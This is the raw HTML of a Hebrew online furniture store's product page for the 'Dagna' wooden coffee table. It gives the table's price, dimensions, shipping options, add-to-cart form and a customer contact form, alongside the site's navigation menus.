	<li id="menu-item-34185" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34185"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כורסאות</span></span></div></div></a></li>
	<li id="menu-item-34186" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34186"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות סלון</span></span></div></div></a></li>
	<li id="menu-item-34159" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34159"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט ראטן</span></span></div></div></a></li>
	<li id="menu-item-32728" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32728"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ויטרינות</span></span></div></div></a></li>
	<li id="menu-item-32736" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32736"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ארונות וספריות</span></span></div></div></a></li>
	<li id="menu-item-32739" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32739"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שידות</span></span></div></div></a></li>
	<li id="menu-item-32732" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32732"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">קונסולות</span></span></div></div></a></li>
	<li id="menu-item-32731" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32731"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות</span></span></div></div></a></li>
	<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32729"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדרי שינה</span></span></div></div></a></li>
	<li id="menu-item-32741" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32741"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות עבודה</span></span></div></div></a></li>
	<li id="menu-item-34161" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34161"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספסלי עץ</span></span></div></div></a></li>
	<li id="menu-item-32733" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32733"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט גן</span></span></div></div></a></li>
	<li id="menu-item-32730" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32730"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אביזרי עיצוב</span></span></div></div></a></li>
	<li id="menu-item-32737" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32737"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מראות</span></span></div></div></a></li>
	<li id="menu-item-32734" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32734"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שטיחים</span></span></div></div></a></li>
	<li id="menu-item-34158" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34158"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אהילים</span></span></div></div></a></li>
</ul>
</li>
<li id="menu-item-32743" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32743"><a href="https://www.vastu.co.il/category/%D7%A7%D7%95%D7%9C%D7%A7%D7%A6%D7%99%D7%95%D7%AA/"><span class="menu-title-text">קולקציות</span></a></li>
<li id="menu-item-32744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-32744"><a href="https://www.vastu.co.il/%D7%91%D7%9C%D7%95%D7%92/"><span class="menu-title-text">בלוג</span></a>
<ul class="sub-menu">
	<li id="menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34226"><a href="https://www.vastu.co.il/category/%d7%a4%d7%99%d7%a0%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><span class="menu-title-text">פינות אוכל</span></a></li>
	<li id="menu-item-34234" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34234"><a href="https://www.vastu.co.il/category/%d7%a1%d7%a4%d7%95%d7%aa/"><span class="menu-title-text">ספות</span></a></li>
	<li id="menu-item-34233" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34233"><a href="https://www.vastu.co.il/category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><span class="menu-title-text">כורסאות</span></a></li>
	<li id="menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34225"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">שולחן סלון</span></a></li>
	<li id="menu-item-34232" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34232"><a href="https://www.vastu.co.il/category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa/"><span class="menu-title-text">קונסולות</span></a></li>
	<li id="menu-item-34231" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34231"><a href="https://www.vastu.co.il/category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa-%d7%91%d7%a8/"><span class="menu-title-text">כסאות בר</span></a></li>
	<li id="menu-item-34230" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34230"><a href="https://www.vastu.co.il/category/%d7%9e%d7%96%d7%a0%d7%95%d7%9f-%d7%9c%d7%a1%d7%9c%d7%95%d7%9f/"><span class="menu-title-text">מזנון לסלון</span></a></li>
	<li id="menu-item-34229" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34229"><a href="https://www.vastu.co.il/category/%d7%95%d7%99%d7%98%d7%a8%d7%99%d7%a0%d7%95%d7%aa/"><span class="menu-title-text">ויטרינות</span></a></li>
	<li id="menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34228"><a href="https://www.vastu.co.il/category/%d7%9e%d7%99%d7%98%d7%95%d7%aa/"><span class="menu-title-text">מיטות</span></a></li>
	<li id="menu-item-34227" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-34227"><a href="https://www.vastu.co.il/category/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9b%d7%aa%d7%99%d7%91%d7%94/"><span class="menu-title-text">שולחן כתיבה</span></a></li>
</ul>
</li>
<li id="menu-item-32745" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32745"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/"><span class="menu-title-text">גלריה</span></a></li>
							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="1">

								<li class="nectar-header-text-content-wrap"><div class="nectar-header-text-content"><div>				<a href="#" data-trigger="simple-slideout" class="simsm-shortcode-ui"><span class="dashicons dashicons-menu"></span></a>
			</div></div></li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="1" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://www.vastu.co.il/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
			
<div id="mobile-menu" data-mobile-fixed="1">
    <form class="salient-search-form-mobile-menu" method="get" action="https://www.vastu.co.il">
    <input type="text" name="s" placeholder="חפוש.">
    <button type="submit" ><i class="fa fa-search" ></i></button>
    </form>
	<div class="inner">

		<div class="nectar-header-text-content mobile-only"><div>[simple_slideout_menu]</div></div><div class="secondary-header-text"><p><a href="tel:072-3319433">072-3319433</a></p></div>
		<div class="menu-items-wrap" data-has-secondary-text="true">

			<ul>
				<li id="menu-item-28862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28862"><a href="https://www.vastu.co.il/">רהיטי עץ מלא</a></li>
<li id="menu-item-28863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28863"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/">פינות אוכל</a></li>
<li id="menu-item-28864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28864"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/">ויטרינות</a></li>
<li id="menu-item-28865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28865"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/">חדרי שינה</a></li>
<li id="menu-item-28875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28875"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/">שידות</a></li>
<li id="menu-item-28877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28877"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/">סלונים</a></li>
<li id="menu-item-28866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28866"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/">שולחנות</a></li>
<li id="menu-item-28867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28867"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/">קונסולות</a></li>
<li id="menu-item-28872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28872"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/">ארונות וספריות</a></li>
<li id="menu-item-28876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28876"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/">שולחנות עבודה</a></li>
<li id="menu-item-28871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28871"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/">כסאות</a></li>
<li id="menu-item-28868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28868"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/">ריהוט גן</a></li>
<li id="menu-item-28873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28873"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/">מראות</a></li>
<li id="menu-item-30508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30508"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/">שטיחים</a></li>
<li id="menu-item-30453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30453"><a href="https://www.vastu.co.il/product-category/%d7%aa%d7%90%d7%95%d7%a8%d7%94-he/">תאורה</a></li>
<li id="menu-item-30452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30452"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/">אביזרים מעץ</a></li>
<li id="menu-item-28874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28874"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/">מבצעים</a></li>
<li id="menu-item-24185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24185"><a href="https://www.vastu.co.il/?page_id=2496">פרוייקטים</a></li>
<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a title="בלוג רהיטים מעוצבים" href="https://www.vastu.co.il/%d7%91%d7%9c%d7%95%d7%92/">בלוג</a></li>
<li id="menu-item-24187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24187"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">אודות</a></li>
<li id="menu-item-24190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24190"><a href="https://www.vastu.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">גלריה</a></li>
<li id="menu-item-24188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24188"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>


			</ul>

			
				<ul class="secondary-header-items">

					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/">על וסטו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צרו איתנו קשר</a></li>

				</ul>

			
		</div><!--/menu-items-wrap-->

		<div class="below-menu-items-wrap">
					</div><!--/below-menu-items-wrap-->

	</div><!--/inner-->

</div><!--/mobile-menu-->
		</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 195px;"><div id="page-header-bg" class="not-loaded " data-padding-amt="low" data-animate-in-effect="none" data-midnight="light" data-text-effect="none" data-bg-pos="center" data-alignment="center" data-alignment-v="middle" data-parallax="0" data-height="225" style="background-color: #ffffff; height:225px;">					<div class="page-header-overlay-color" data-overlay-opacity="default" style="background-color: rgba(0,0,0,0.07);"></div>

<div class="container">
<div class="row">
<div class="col span_6 ">
<div class="inner-wrap">
<div class="breadcrumbs-over-image 6">
    <nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.vastu.co.il">עמוד הבית</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></span> <i class="fa fa-angle-right"></i> <span>שולחן קפה Dagna</span></nav></div>
</div>

</div>
</div>




</div>
</div>

</div>
  
	<div class="container-wrap" data-midnight="dark"><div class="container main-content"><div class="row"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://www.vastu.co.il">עמוד הבית</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/shop/">חנות רהיטים</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/">רהיטים לבית</a></span> <i class="fa fa-angle-right"></i> <span>שולחן קפה Dagna</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="classic" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="false" data-gallery-style="ios_slider" data-tab-pos="fullwidth_stacked" id="product-12539" class="product type-product post-12539 status-publish first instock product_cat---2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'><div class='product-flash-wrap'></div>    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images" data-has-gallery-imgs="false">

    	<div class="flickity product-slider">

				<div class="slider generate-markup">

					
	        <div class="slide">
	        	<div data-thumb="https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg" class="woocommerce-product-gallery__image easyzoom">
	          	<a href="https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg" class="no-ajaxy"><img width="479" height="424" src="https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="שולחן קפה Dagna" title="שולחן קפה Dagna 1" data-caption="" data-src="https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg" data-large_image="https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg" data-large_image_width="479" data-large_image_height="424" decoding="async" fetchpriority="high" srcset="https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3.jpg 479w, https://www.vastu.co.il/wp-content/uploads/2017/09/שולחן-מעוצב-3-300x266.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" /></a>
	          </div>	        </div>

					
			</div>
		</div>
		
			</div>

<div class="gallery-description">*התמונות להמחשה בלבד</div><!----this line is only custom code by parveen pal----></div>
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">שולחן קפה Dagna</h1><div class="top_sku">
    <div class="top_sku_heading">מק"ט</div>        
    <div class="top_sku_number">190023 </div>
</div>
<p class="price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>2,100</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>שולחן קפה מעץ בעיצוב נקי</p>
</div>    
<div class="extra_attributes">

            <div class="attribute_heading">מידות:</div>
        <table class="shop_attributes">
            <tbody>
                            <tr>
                    <th>רוחב:</th>
                    <td><p>80 ס"מ</p></td>
                </tr>
                                <tr>
                    <th>אורך:</th>
                    <td><p>80 ס"מ</p></td>
                </tr>
                                <tr>
                    <th>גובה:</th>
                    <td><p>45 ס"מ</p></td>
                </tr>
                            </tbody>
        </table>
    
</div>
    
	
	<form class="cart" action="https://www.vastu.co.il/product/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%a7%d7%a4%d7%94-dagna/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
	<input type="button" value="-" class="minus" />	<label class="screen-reader-text" for="quantity_696978975b4f4">כמות של שולחן קפה Dagna</label>
	<input
		type="number"
				id="quantity_696978975b4f4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<input type="button" value="+" class="plus" /></div>

		<button type="submit" name="add-to-cart" value="12539" class="single_add_to_cart_button button alt">הוספה לסל</button>

		    <a href="https://www.vastu.co.il/checkout/" class="single_add_to_cart_button button alt checkout-btn">
לקופה
</a>
    
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[12539] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["356149673485584"],"eventID":"d211312c-3ed1-410b-90b8-d228bd9bc596","params":{"content_type":"product","content_ids":["12539"],"contents":[{"id":"12539","quantity":1}],"content_name":"\u05e9\u05d5\u05dc\u05d7\u05df \u05e7\u05e4\u05d4 Dagna","category_name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","value":2100,"currency":"ILS"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
    <div class="shipping-desc-block">

        <!-- liutyi -->

        <!--<a href="" class="single_add_to_cart_button button alt checkout-btn">

            
        </a>-->

        <span class="shipping-button">משלוחים</span>

        <div class="shipping-desc hide-desc" style="display: none;">

            <div class="textwidget custom-html-widget"><ul>
 	<li>איסוף עצמי (עד 5 ימי עסקים) ללא עלות מהמחסן הלוגיסטי
בתיאום מראש בלבד וע”י הצגת חשבונית</li>
 	<li>משלוחים (עד 7 ימי עסקים) שליח עד הבית- 59 ש"ח</li>
 	<li>הובלות (עד 21 ימי עסקים) אזור השרון והמרכז החל מ-200 ש”ח</li>
</ul></div>
            <div class="shipping-close">
                <div class="close-button">
                    <span class="shipping-close">סגור</span><span class="close-icon"></span>
                </div>
            </div>
        </div>
    </div>

    <div class="social-icons" id="product-social-icons" style="margin-top: 20px;">
    <div class="nectar_icon_wrap">
        <div class="nectar_icon facebook_icon">
            <a href="https://www.facebook.com/vastushop/"
               target="_blank"
               title="גלריית רהיטי עץ מלא בפייסבוק"
               aria-label="גלריית רהיטי עץ מלא בפייסבוק"></a>
            <i class="fa fa-facebook"></i>
        </div>
    </div>
    <div class="nectar_icon_wrap">
        <div class="nectar_icon instagram_icon">
            <a href="https://www.instagram.com/vastu_gallery/"
               target="_blank"
               title="גלריית רהיטי עץ מלא באינסטגרם"
               aria-label="גלריית רהיטי עץ מלא באינסטגרם"></a>
            <i class="fa fa-instagram"></i>
        </div>
    </div>
    <div class="nectar_icon_wrap">
        <div class="nectar_icon pinterest_icon">
            <a href="https://pinterest.com/vastugallery"
               target="_blank"
               title="גלריית רהיטי עץ מלא בפינטרסט"
               aria-label="גלריית רהיטי עץ מלא בפינטרסט"></a>
            <i class="fa fa-pinterest-p"></i>
        </div>
    </div>
</div>

	</div><!-- .summary -->

	<div class="contact-form">
		<i class="attribute_heading-wrapper"><span class="attribute_heading">אהבתם את שולחן קפה Dagna? יש לכם שאלה?</span>
    מלאו את הטופס ונחזור אליכם</i> 
<div class="wpcf7 no-js" id="wpcf7-f28086-p12539-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D7%A9%D7%95%D7%9C%D7%97%D7%9F-%D7%A7%D7%A4%D7%94-dagna/#wpcf7-f28086-p12539-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="28086" />
<input type="hidden" name="_wpcf7_version" value="5.9.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28086-p12539-o1" />
<input type="hidden" name="_wpcf7_container_post" value="12539" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="שם*" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="אי מייל*" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="טלפון" value="" type="tel" name="phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="הודעה" name="your-message"></textarea></span><br />
<span class="wpcf7-form-control-wrap" data-name="agree"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="agree[]" value="אני מסכים לקבל מיילים מאתר זה" /><span class="wpcf7-list-item-label">אני מסכים לקבל מיילים מאתר זה</span></span></span></span><br />
<span id="wpcf7-696978975d6b2-wrapper" class="wpcf7-form-control-wrap honeypot-eng-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696978975d6b2-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696978975d6b2-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-eng" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" /><br />
</span>
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">מק&quot;ט: <span class="sku">190023</span></span>

	
	<span class="posted_in">קטגוריה: <a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-2/" rel="tag">רהיטים לבית</a></span>
	
